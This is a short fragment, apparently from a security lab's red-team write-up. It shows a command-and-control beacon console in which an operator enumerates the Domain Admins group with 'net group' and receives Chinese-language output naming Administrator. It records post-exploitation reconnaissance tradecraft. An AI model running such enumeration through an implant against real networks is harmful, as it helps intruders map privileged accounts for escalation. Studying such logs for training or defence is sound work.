 beacon> shell net group "domain admins" /domain
[*] Tasked beacon to run: net group "domain admins" /domain
[+] host called home, sent: 64 bytes
[+] received output:
组名     Domain Admins
注释     指定的域管理员
成员
-------------------------------------------------------------------------------
Administrator
命令成功完成。
宸极实验室